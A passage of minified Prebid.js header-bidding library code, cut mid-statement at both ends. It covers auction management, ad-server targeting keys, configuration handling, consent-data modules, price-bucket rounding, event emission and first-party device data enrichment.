n=T.TD;return[$(n.BIDDER,"bidderCode"),$(n.AD_ID,"adId"),$(n.PRICE_BUCKET,Q()),$(n.SIZE,"size"),$(n.DEAL,"dealId"),$(n.SOURCE,"source"),$(n.FORMAT,"mediaType"),$(n.ADOMAIN,(function(n){return n.meta&&n.meta.advertiserDomains&&n.meta.advertiserDomains.length>0?[n.meta.advertiserDomains].flat()[0]:""})),$(n.ACAT,(function(n){return n.meta&&n.meta.primaryCatId?n.meta.primaryCatId:""})),$(n.DSP,(function(n){return n.meta&&(n.meta.networkId||n.meta.networkName)?(0,u.Z)(n,"meta.networkName")||(0,u.Z)(n,"meta.networkId"):""})),$(n.CRID,(function(n){return n.creativeId?n.creativeId:""}))]}()),"video"===n){var i=r[T.k2.xn].slice();if(r[T.k2.xn]=i,[t.UUID,t.CACHE_ID].forEach((function(n){void 0===(0,y.sE)(i,(function(e){return e.key===n}))&&i.push($(n,"videoCacheKey"))})),f.vc.getConfig("cache.url")&&(!e||!1!==A.S.get(e,"sendStandardTargeting"))){var a=(0,o.en)(f.vc.getConfig("cache.url"));void 0===(0,y.sE)(i,(function(n){return n.key===t.CACHE_HOST}))&&i.push($(t.CACHE_HOST,(function(n){return(0,u.Z)(n,"adserverTargeting.".concat(t.CACHE_HOST))?n.adserverTargeting[t.CACHE_HOST]:a.hostname})))}}return r}function Y(n,e,t,r){var i=e[T.k2.xn];return t.size=t.getSize(),(i||[]).forEach((function(i){var a=i.key,u=i.val;if(n[a]&&(0,o.yN)("The key: "+a+" is being overwritten"),(0,o.LQ)(u))try{u=u(t,r)}catch(n){(0,o.H)("bidmanager","ERROR",n)}(void 0===e.suppressEmptyKeys||!0!==e.suppressEmptyKeys)&&a!==T.TD.DEAL&&a!==T.TD.ACAT&&a!==T.TD.DSP&&a!==T.TD.CRID||!(0,o.jH)(u)&&null!=u?n[a]=u:(0,o.PN)("suppressing empty key '"+a+"' from adserver targeting")})),n}function nn(n,e){return n[e.adUnitCode]||(n[e.adUnitCode]={bids:[]}),n[e.adUnitCode].bids.push(e),n}function en(n){Object.assign(this,{getAuction:function(e){var t=e.auctionId;if(null!=t)return n().find((function(n){return n.getAuctionId()===t}))},getAdUnit:function(e){var t=e.adUnitId;if(null!=t)return n().flatMap((function(n){return n.getAdUnits()})).find((function(n){return n.adUnitId===t}))},getMediaTypes:function(n){var e=n.adUnitId,t=n.requestId;if(null!=t){var r=this.getBidRequest({requestId:t});if(null!=r&&(null==e||r.adUnitId===e))return r.mediaTypes}else if(null!=e){var i=this.getAdUnit({adUnitId:e});if(null!=i)return i.mediaTypes}},getBidderRequest:function(e){var t=e.requestId,r=e.bidderRequestId;if(null!=t||null!=r){var i=n().flatMap((function(n){return n.getBidRequests()}));return null!=r&&(i=i.filter((function(n){return n.bidderRequestId===r}))),null==t?i[0]:i.find((function(n){return n.bids&&null!=n.bids.find((function(n){return n.bidId===t}))}))}},getBidRequest:function(e){var t=e.requestId;if(null!=t)return n().flatMap((function(n){return n.getBidRequests()})).flatMap((function(n){return n.bids})).find((function(n){return n&&n.bidId===t}))}})}var tn=t(613),rn=t(8833);function on(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return an(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return an(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){u=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(u)throw o}}}}function an(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}var un="minBidCacheTTL";var cn=function(){var n=null,e=(0,tn.Z)({startTime:function(n){return n.end.then((function(){return n.getAuctionEnd()}))},ttl:function(e){return null==n?null:e.end.then((function(){return 1e3*Math.max.apply(Math,[n].concat((0,i.Z)(e.getBidsReceived().map(rn.N))))}))}});(0,rn.l)((function(){null!=n&&e.refresh()})),f.vc.getConfig(un,(function(t){n!==(n="number"==typeof(n=null==t?void 0:t.minBidCacheTTL)?n:null)&&e.refresh()}));var t={onExpiry:e.onExpiry};function a(n){var t,r=on(e);try{for(r.s();!(t=r.n()).done;){var i=t.value;if(i.getAuctionId()===n)return i}}catch(n){r.e(n)}finally{r.f()}}function u(){return e.toArray().flatMap((function(n){return n.getBidsReceived()}))}return t.addWinningBid=function(n){var e=(0,k.Bf)(n.metrics);e.checkpoint("bidWon"),e.timeBetween("auctionEnd","bidWon","render.pending"),e.timeBetween("requestBids","bidWon","render.e2e");var t=a(n.auctionId);t?(n.status=T.UE.fe,t.addWinningBid(n)):(0,o.yN)("Auction not found when adding winning bid")},Object.entries({getAllWinningBids:{name:"getWinningBids"},getBidsRequested:{name:"getBidRequests"},getNoBids:{},getAdUnits:{},getBidsReceived:{pre:function(n){return n.getAuctionStatus()===S}},getAdUnitCodes:{post:o.tT}}).forEach((function(n){var i=(0,r.Z)(n,2),o=i[0],a=i[1],u=a.name,c=void 0===u?o:u,d=a.pre,s=a.post,f=null==d?function(n){return n[c]()}:function(n){return d(n)?n[c]():[]},l=null==s?function(n){return n}:function(n){return n.filter(s)};t[o]=function(){return l(e.toArray().flatMap(f))}})),t.getAllBidsForAdUnitCode=function(n){return u().filter((function(e){return e&&e.adUnitCode===n}))},t.createAuction=function(n){var t=x(n);return function(n){e.add(n)}(t),t},t.findBidByAdId=function(n){return u().find((function(e){return e.adId===n}))},t.getStandardBidderAdServerTargeting=function(){return X()[T.k2.xn]},t.setStatusForBids=function(n,e){var r=t.findBidByAdId(n);if(r&&(r.status=e),r&&e===T.UE.CK){var i=a(r.auctionId);i&&i.setBidTargeting(r)}},t.getLastAuctionId=function(){var n=e.toArray();return n.length&&n[n.length-1].getAuctionId()},t.clearAllAuctions=function(){e.clear()},t.index=new en((function(){return e.toArray()})),t}()},8833:function(n,e,t){t.d(e,{N:function(){return u},l:function(){return c}});var r=t(3193),i=t(4358),o=1,a=[];function u(n){return n.ttl-(n.hasOwnProperty("ttlBuffer")?n.ttlBuffer:o)}function c(n){a.push(n)}r.vc.getConfig("ttlBuffer",(function(n){"number"==typeof n.ttlBuffer?o!==(o=n.ttlBuffer)&&a.forEach((function(n){return n(o)})):(0,i.H)("Invalid value for ttlBuffer",n.ttlBuffer)}))},5975:function(n,e,t){t.d(e,{S:function(){return g}});var r=t(5671),i=t(3144),o=t(265),a=t(4358),u=t(8640),c=t(5644);function d(n,e){!function(n,e){if(e.has(n))throw new TypeError("Cannot initialize the same private elements twice on an object")}(n,e),e.add(n)}function s(n,e,t){if(!e.has(n))throw new TypeError("attempted to get private field on non-instance");return t}var f=new WeakSet;function l(n){return null==n?this.defaultScope:n}var g=new(function(){function n(e,t){(0,r.Z)(this,n),d(this,f),this.getSettings=e,this.defaultScope=t}return(0,i.Z)(n,[{key:"get",value:function(n,e){var t=this.getOwn(n,e);return void 0===t&&(t=this.getOwn(null,e)),t}},{key:"getOwn",value:function(n,e){return n=s(this,f,l).call(this,n),(0,o.Z)(this.getSettings(),"".concat(n,".").concat(e))}},{key:"getScopes",value:function(){var n=this;return Object.keys(this.getSettings()).filter((function(e){return e!==n.defaultScope}))}},{key:"settingsFor",value:function(n){return(0,a.Ee)({},this.ownSettingsFor(null),this.ownSettingsFor(n))}},{key:"ownSettingsFor",value:function(n){return n=s(this,f,l).call(this,n),this.getSettings()[n]||{}}}]),n}())((function(){return(0,u.R)().bidderSettings||{}}),c.k2.zF)},9626:function(n,e,t){t.d(e,{m:function(){return o}});var r=t(4358);function i(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.src,i=void 0===t?"client":t,o=e.bidder,a=void 0===o?"":o,u=e.bidId,c=e.transactionId,d=e.adUnitId,s=e.auctionId,f=i,l=n||0;function g(){switch(l){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}}Object.assign(this,{bidderCode:a,width:0,height:0,statusMessage:g(),adId:(0,r._d)(),requestId:u,transactionId:c,adUnitId:d,auctionId:s,mediaType:"banner",source:f}),this.getStatusCode=function(){return l},this.getSize=function(){return this.width+"x"+this.height},this.getIdentifiers=function(){return{src:this.source,bidder:this.bidderCode,bidId:this.requestId,transactionId:this.transactionId,adUnitId:this.adUnitId,auctionId:this.auctionId}}}function o(n,e){return new i(n,e)}},3193:function(n,e,t){t.d(e,{FD:function(){return g},vc:function(){return y}});var r=t(4942),i=t(1002),o=t(3324),a=t(6463),u=t(4614),c=t(4358),d=t(265),s=t(5644);function f(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),t.push.apply(t,r)}return t}var l="TRUE"===(0,c.ak)(s.f).toUpperCase(),g="random",v={};v[g]=!0,v.fixed=!0;var p=g,h={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},m="*";var y=function(){var n,e,t,s=[],g=null;function y(){function r(n){return d[n].val}function i(n,e){d[n].val=e}n={};var d={publisherDomain:{set:function(n){null!=n&&(0,c.yN)("publisherDomain is deprecated and has no effect since v7 - use pageUrl instead"),i("publisherDomain",n)}},priceGranularity:{val:h.MEDIUM,set:function(n){g(n)&&("string"==typeof n?i("priceGranularity",f(n)?n:h.MEDIUM):(0,c.PO)(n)&&(i("customPriceBucket",n),i("priceGranularity",h.CUSTOM),(0,c.ji)("Using custom price granularity")))}},customPriceBucket:{val:{},set:function(){}},mediaTypePriceGranularity:{val:{},set:function(n){null!=n&&i("mediaTypePriceGranularity",Object.keys(n).reduce((function(e,t){return g(n[t])?"string"==typeof n?e[t]=f(n[t])?n[t]:r("priceGranularity"):(0,c.PO)(n)&&(e[t]=n[t],(0,c.ji)("Using custom price granularity for ".concat(t))):(0,c.yN)("Invalid price granularity for media type: ".concat(t)),e}),{}))}},bidderSequence:{val:p,set:function(n){v[n]?i("bidderSequence",n):(0,c.yN)("Invalid order: ".concat(n,". Bidder Sequence was not set."))}},auctionOptions:{val:{},set:function(n){(function(n){if(!(0,c.PO)(n))return(0,c.yN)("Auction Options must be an object"),!1;for(var e=0,t=Object.keys(n);e<t.length;e++){var r=t[e];if("secondaryBidders"!==r&&"suppressStaleRender"!==r)return(0,c.yN)("Auction Options given an incorrect param: ".concat(r)),!1;if("secondaryBidders"===r){if(!(0,c.kJ)(n[r]))return(0,c.yN)("Auction Options ".concat(r," must be of type Array")),!1;if(!n[r].every(c.d8))return(0,c.yN)("Auction Options ".concat(r," must be only string")),!1}else if("suppressStaleRender"===r&&!(0,c.jn)(n[r]))return(0,c.yN)("Auction Options ".concat(r," must be of type boolean")),!1}return!0})(n)&&i("auctionOptions",n)}}},s={debug:l,bidderTimeout:3e3,enableSendAllBids:false,useBidCache:true,deviceAccess:true,timeoutBuffer:400,disableAjaxTimeout:false,maxNestedIframes:10};function f(n){return(0,u.sE)(Object.keys(h),(function(e){return n===h[e]}))}function g(n){if(!n)return(0,c.H)("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof n)f(n)||(0,c.yN)("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if((0,c.PO)(n)&&!(0,a.t)(n))return(0,c.H)("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}Object.defineProperties(s,Object.fromEntries(Object.entries(d).map((function(n){var e=(0,o.Z)(n,2),t=e[0],a=e[1];return[t,Object.assign({get:r.bind(null,t),set:i.bind(null,t),enumerable:!0},a)]})))),e&&S(Object.keys(e).reduce((function(n,t){return e[t]!==s[t]&&(n[t]=s[t]||{}),n}),{})),e=s,t={}}function b(){if(g&&t&&(0,c.PO)(t[g])){var n=t[g],r=new Set(Object.keys(e).concat(Object.keys(n)));return(0,u.Oc)(r).reduce((function(t,r){return void 0===n[r]?t[r]=e[r]:void 0===e[r]?t[r]=n[r]:(0,c.PO)(n[r])?t[r]=(0,c.Ee)({},e[r],n[r]):t[r]=n[r],t}),{})}return Object.assign({},e)}var w=[b,function(){var n=b();return Object.defineProperty(n,"ortb2",{get:function(){throw new Error("invalid access to 'orbt2' config - use request parameters instead")}}),n}].map((function(n){return function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){var e=arguments.length<=0?void 0:arguments[0];return e?(0,d.Z)(n(),e):b()}return B.apply(void 0,arguments)}})),A=(0,o.Z)(w,2),C=A[0],O=A[1],T=[O,C].map((function(n){return function(){var e=n.apply(void 0,arguments);return e&&"object"===(0,i.Z)(e)&&(e=(0,c.I8)(e)),e}})),E=(0,o.Z)(T,2),k=E[0],I=E[1];function j(t){if((0,c.PO)(t)){var r=Object.keys(t),i={};r.forEach((function(r){var o=t[r];(0,c.PO)(n[r])&&(0,c.PO)(o)&&(o=Object.assign({},n[r],o));try{i[r]=e[r]=o}catch(n){(0,c.yN)("Cannot set config for property ".concat(r," : "),n)}})),S(i)}else(0,c.H)("setConfig options must be an object")}function B(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=e;if("string"!=typeof n&&(i=n,n=m,t=e||{}),"function"==typeof i){var o={topic:n,callback:i};return s.push(o),t.init&&i(n===m?O():(0,r.Z)({},n,O(n))),function(){s.splice(s.indexOf(o),1)}}(0,c.H)("listener must be a function")}function S(n){var e=Object.keys(n);s.filter((function(n){return(0,u.q9)(e,n.topic)})).forEach((function(e){e.callback((0,r.Z)({},e.topic,n[e.topic]))})),s.filter((function(n){return n.topic===m})).forEach((function(e){return e.callback(n)}))}function U(n){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{r(n),n.bidders.forEach((function(r){t[r]||(t[r]={}),Object.keys(n.config).forEach((function(i){var o=n.config[i];if((0,c.PO)(o)){var a=e?c.Ee:Object.assign;t[r][i]=a({},t[r][i]||{},o)}else t[r][i]=o}))}))}catch(n){(0,c.H)(n)}function r(n){if(!(0,c.PO)(n))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(n.bidders)||!n.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!(0,c.PO)(n.config))throw"setBidderConfig bidder options must contain a config object"}}function R(n,e){g=n;try{return e()}finally{P()}}function P(){g=null}return y(),{getCurrentBidder:function(){return g},resetBidder:P,getConfig:O,getAnyConfig:C,readConfig:k,readAnyConfig:I,setConfig:j,mergeConfig:function(n){if((0,c.PO)(n)){var e=(0,c.Ee)(b(),n);return j(function(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?f(Object(t),!0).forEach((function(e){(0,r.Z)(n,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))}))}return n}({},e)),e}(0,c.H)("mergeConfig input must be an object")},setDefaults:function(t){(0,c.PO)(n)?(Object.assign(n,t),Object.assign(e,t)):(0,c.H)("defaults must be an object")},resetConfig:y,runWithBidder:R,callbackWithBidder:function(n){return function(e){return function(){if("function"==typeof e){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return R(n,e.bind.apply(e,[this].concat(r)))}(0,c.yN)("config.callbackWithBidder callback is not a function")}}},setBidderConfig:U,getBidderConfig:function(){return t},mergeBidderConfig:function(n){return U(n,!0)}}}()},2513:function(n,e,t){t.d(e,{qh:function(){return M},$P:function(){return C},NO:function(){return W},VP:function(){return F},rp:function(){return D},TJ:function(){return H},nX:function(){return _}});var r=t(3324);function i(n){if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}function o(n,e){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,e){return n.__proto__=e,n},o(n,e)}function a(n,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&o(n,e)}var u=t(1002);function c(n,e){if(e&&("object"===(0,u.Z)(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return i(n)}function d(n){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},d(n)}var s=t(5671),f=t(3144),l=t(4942),g=t(8916),v=t(2793),p=t(4358),h=t(8792),m=t(3193);function y(n){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(n){return!1}}();return function(){var t,r=d(n);if(e){var i=d(this).constructor;t=Reflect.construct(r,arguments,i)}else t=r.apply(this,arguments);return c(this,t)}}function b(n,e,t){w(n,e),e.set(n,t)}function w(n,e){if(e.has(n))throw new TypeError("Cannot initialize the same private elements twice on an object")}function A(n,e,t){if(!e.has(n))throw new TypeError("attempted to get private field on non-instance");return t}var C=Object.freeze({}),O=(Object.freeze({}),new WeakMap),T=new WeakMap,E=new WeakMap,k=new WeakMap,I=new WeakMap,j=new WeakMap,B=new WeakSet,S=function(){function n(){var e,t;(0,s.Z)(this,n),w(e=this,t=B),t.add(e),b(this,O,{writable:!0,value:void 0}),b(this,T,{writable:!0,value:void 0}),b(this,E,{writable:!0,value:void 0}),b(this,k,{writable:!0,value:void 0}),b(this,I,{writable:!0,value:!0}),b(this,j,{writable:!0,value:void 0}),(0,l.Z)(this,"generatedTime",void 0),(0,l.Z)(this,"hashFields",void 0),this.reset()}return(0,f.Z)(n,[{key:"reset",value:function(){(0,v.Z)(this,E,(0,h.P)()),(0,v.Z)(this,O,!1),(0,v.Z)(this,T,null),(0,v.Z)(this,k,!1),this.generatedTime=null}},{key:"enable",value:function(){(0,v.Z)(this,O,!0)}},{key:"enabled",get:function(){return(0,g.Z)(this,O)}},{key:"ready",get:function(){return(0,g.Z)(this,k)}},{key:"promise",get:function(){return(0,g.Z)(this,k)?h.Z.resolve((0,g.Z)(this,T)):((0,g.Z)(this,O)||A(this,B,U).call(this,null),(0,g.Z)(this,E).promise)}},{key:"setConsentData",value:function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,p.AB)();this.generatedTime=e,(0,v.Z)(this,I,!0),A(this,B,U).call(this,n)}},{key:"getConsentData",value:function(){return(0,g.Z)(this,T)}},{key:"hash",get:function(){var n=this;return(0,g.Z)(this,I)&&((0,v.Z)(this,j,(0,p._R)(JSON.stringify((0,g.Z)(this,T)&&this.hashFields?this.hashFields.map((function(e){return(0,g.Z)(n,T)[e]})):(0,g.Z)(this,T)))),(0,v.Z)(this,I,!1)),(0,g.Z)(this,j)}}]),n}();function U(n){(0,v.Z)(this,k,!0),(0,v.Z)(this,T,n),(0,g.Z)(this,E).resolve(n)}var R=function(n){a(t,n);var e=y(t);function t(){return(0,s.Z)(this,t),e.apply(this,arguments)}return(0,f.Z)(t,[{key:"getConsentMeta",value:function(){var n=this.getConsentData();if(n&&this.generatedTime)return{usp:n,generatedAt:this.generatedTime}}}]),t}(S),P=function(n){a(t,n);var e=y(t);function t(){var n;(0,s.Z)(this,t);for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return n=e.call.apply(e,[this].concat(o)),(0,l.Z)(i(n),"hashFields",["gdprApplies","consentString"]),n}return(0,f.Z)(t,[{key:"getConsentMeta",value:function(){var n=this.getConsentData();if(n&&n.vendorData&&this.generatedTime)return{gdprApplies:n.gdprApplies,consentStringSize:(0,p.d8)(n.vendorData.tcString)?n.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:n.apiVersion}}}]),t}(S),Z=function(n){a(t,n);var e=y(t);function t(){var n;(0,s.Z)(this,t);for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return n=e.call.apply(e,[this].concat(o)),(0,l.Z)(i(n),"hashFields",["applicableSections","gppString"]),n}return(0,f.Z)(t,[{key:"getConsentMeta",value:function(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}}]),t}(S);var x,N,q,D=new P,_=new R,H=new Z,F=function(){function n(){return!!m.vc.getConfig("coppa")}return{getCoppa:n,getConsentData:n,getConsentMeta:n,reset:function(){},get promise(){return h.Z.resolve(n())},get hash(){return n()?"1":"0"}}}(),M=(x={},N={},q={},{register:function(n,e,t){t&&((x[e]=x[e]||{})[n]=t,N.hasOwnProperty(e)?N[e]!==t&&(N[e]=q):N[e]=t)},get:function(n){var e={modules:x[n]||{}};return N.hasOwnProperty(n)&&N[n]!==q&&(e.gvlid=N[n]),e}}),z={gdpr:D,usp:_,gpp:H,coppa:F};var W=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:z;function e(e){return function(){return Object.fromEntries(n.map((function(n){var t=(0,r.Z)(n,2);return[t[0],t[1][e]()]})))}}return n=Object.entries(n),Object.assign({get promise(){return h.Z.all(n.map((function(n){var e=(0,r.Z)(n,2),t=e[0];return e[1].promise.then((function(n){return[t,n]}))}))).then((function(n){return Object.fromEntries(n)}))},get hash(){return(0,p._R)(n.map((function(n){var e=(0,r.Z)(n,2);e[0];return e[1].hash})).join(":"))}},Object.fromEntries(["getConsentData","getConsentMeta","reset"].map((function(n){return[n,e(n)]}))))}()},6463:function(n,e,t){t.d(e,{D:function(){return f},t:function(){return g}});var r=t(4614),i=t(4358),o=t(3193),a={buckets:[{max:5,increment:.5}]},u={buckets:[{max:20,increment:.1}]},c={buckets:[{max:20,increment:.01}]},d={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},s={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function f(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=parseFloat(n);return isNaN(r)&&(r=""),{low:""===r?"":l(n,a,t),med:""===r?"":l(n,u,t),high:""===r?"":l(n,c,t),auto:""===r?"":l(n,s,t),dense:""===r?"":l(n,d,t),custom:""===r?"":l(n,e,t)}}function l(n,e,t){var a="";if(!g(e))return a;var u=e.buckets.reduce((function(n,e){return n.max>e.max?n:e}),{max:0}),c=0,d=(0,r.sE)(e.buckets,(function(e){if(n>u.max*t){var r=e.precision;void 0===r&&(r=2),a=(e.max*t).toFixed(r)}else{if(n<=e.max*t&&n>=c*t)return e.min=c,e;c=e.max}}));return d&&(a=function(n,e,t){var r=void 0!==e.precision?e.precision:2,a=e.increment*t,u=e.min*t,c=Math.floor,d=o.vc.getConfig("cpmRoundingFunction");"function"==typeof d&&(c=d);var s,f,l=Math.pow(10,r+2),g=(n*l-u*l)/(a*l);try{s=c(g)*a+u}catch(n){f=!0}(f||"number"!=typeof s)&&((0,i.yN)("Invalid rounding function passed in config"),s=Math.floor(g)*a+u);return(s=Number(s.toFixed(10))).toFixed(r)}(n,d,t)),a}function g(n){if((0,i.xb)(n)||!n.buckets||!Array.isArray(n.buckets))return!1;var e=!0;return n.buckets.forEach((function(n){n.max&&n.increment||(e=!1)})),e}},2021:function(n,e,t){t.d(e,{S1:function(){return h},j8:function(){return y},on:function(){return p},vw:function(){return m}});var r=t(4358),i=t(5644),o=t(613),a=t(3193),u="eventHistoryTTL",c=null,d=(0,o.Z)({monotonic:!0,ttl:function(){return c}});a.vc.getConfig(u,(function(n){var e,t=c;n=null===(e=n)||void 0===e?void 0:e[u],t!==(c="number"==typeof n?1e3*n:null)&&d.refresh()}));var s=Array.prototype.slice,f=Array.prototype.push,l=Object.values(i.FP),g=i.aI,v=function(){var n={},e={};function t(e,t){r.ji("Emitting event for: "+e);var i=t[0]||{},o=i[g[e]],a=n[e]||{que:[]},u=Object.keys(a),c=[];d.add({eventType:e,args:i,id:o,elapsedTime:r.bd()}),o&&u.includes(o)&&f.apply(c,a[o].que),f.apply(c,a.que),(c||[]).forEach((function(n){if(n)try{n.apply(null,t)}catch(n){r.H("Error executing handler:","events.js",n,e)}}))}function i(n){return l.includes(n)}return e.has=i,e.on=function(e,t,o){if(i(e)){var a=n[e]||{que:[]};o?(a[o]=a[o]||{que:[]},a[o].que.push(t)):a.que.push(t),n[e]=a}else r.H("Wrong event name : "+e+" Valid event names :"+l)},e.emit=function(n){var e=s.call(arguments,1);t(n,e)},e.off=function(e,t,i){var o=n[e];r.xb(o)||r.xb(o.que)&&r.xb(o[i])||i&&(r.xb(o[i])||r.xb(o[i].que))||(i?(o[i].que||[]).forEach((function(n){var e=o[i].que;n===t&&e.splice(e.indexOf(n),1)})):(o.que||[]).forEach((function(n){var e=o.que;n===t&&e.splice(e.indexOf(n),1)})),n[e]=o)},e.get=function(){return n},e.addEvents=function(n){l=l.concat(n)},e.getEvents=function(){return d.toArray().map((function(n){return Object.assign({},n)}))},e}();r.u2(v.emit.bind(v));var p=v.on,h=v.off,m=(v.get,v.getEvents),y=v.emit;v.addEvents,v.has},4078:function(n,e,t){t.d(e,{S:function(){return E}});var r=t(3324),i=t(2797),o=t(5102),a=t(8196),u=t(4358),c=t(6475),d=t(3193),s=t(8792),f=["architecture","bitness","model","platformVersion","fullVersionList"],l=["brands","mobile","platform"],g=function(){var n,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null===(n=window.navigator)||void 0===n?void 0:n.userAgentData,t=e&&l.some((function(n){return void 0!==e[n]}))?Object.freeze(p(1,e)):null;return function(){return t}}(),v=function(){var n,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null===(n=window.navigator)||void 0===n?void 0:n.userAgentData,t={},r=new WeakMap;return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f;if(!r.has(n)){var i=Array.from(n);i.sort(),r.set(n,i.join("|"))}var o=r.get(n);if(!t.hasOwnProperty(o))try{t[o]=e.getHighEntropyValues(n).then((function(n){return(0,u.xb)(n)?null:Object.freeze(p(2,n))})).catch((function(){return null}))}catch(n){t[o]=s.Z.resolve(null)}return t[o]}}();function p(n,e){function t(n,e){var t={brand:n};return(0,u.d8)(e)&&!(0,u.jH)(e)&&(t.version=e.split(".")),t}var r={source:n};return e.platform&&(r.platform=t(e.platform,e.platformVersion)),(e.fullVersionList||e.brands)&&(r.browsers=(e.fullVersionList||e.brands).map((function(n){return t(n.brand,n.version)}))),void 0!==e.mobile&&(r.mobile=e.mobile?1:0),["model","bitness","architecture"].forEach((function(n){var t=e[n];(0,u.d8)(t)&&(r[n]=t)})),r}var h=t(3790),m=t(571),y=t(286),b=t(4947),w=t(9633);function A(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return C(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return C(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){u=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(u)throw o}}}}function C(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}var O={getRefererInfo:o.nH,findRootDomain:a.W,getWindowTop:u.Zy,getWindowSelf:u.e7,getHighEntropySUA:v,getLowEntropySUA:g},T=(0,h.A_)("FPD"),E=(0,i.z3)("sync",(function(n){var e,t=[n,(e=d.vc.getConfig("firstPartyData.uaHints"),Array.isArray(e)&&0!==e.length?O.getHighEntropySUA(e):s.Z.resolve(O.getLowEntropySUA())).catch((function(){return null})),s.Z.resolve("cookieDeprecationLabel"in navigator&&(0,m.xD)(b.S1,(0,y.T)(w.wu,"cdep"))&&navigator.cookieDeprecationLabel.getValue()).catch((function(){return null}))];return s.Z.all(t).then((function(n){var e=(0,r.Z)(n,3),t=e[0],i=e[1],o=e[2],a=O.getRefererInfo();if(function(n){["app","site","device"].forEach((function(e){var t=d.vc.getConfig(e);null!=t&&(n[e]=(0,u.Ee)({},t,n[e]))}))}(t),Object.entries(j).forEach((function(n){var e=(0,r.Z)(n,2),i=e[0],o=(0,e[1])(t,a);o&&Object.keys(o).length>0&&(t[i]=(0,u.Ee)({},o,t[i]))})),i&&(0,c.N)(t,"device.sua",Object.assign({},i,t.device.sua)),o){var s={cdep:o};(0,c.N)(t,"device.ext",Object.assign({},s,t.device.ext))}t=T(t);var f,l=A(h.Iq);try{for(l.s();!(f=l.n()).done;){var g=f.value;if((0,h.Qg)(t,g)){t[g]=(0,u.Ee)({},B(t,a),t[g]);break}}}catch(n){l.e(n)}finally{l.f()}return t}))}));function k(n){try{return n(O.getWindowTop())}catch(e){return 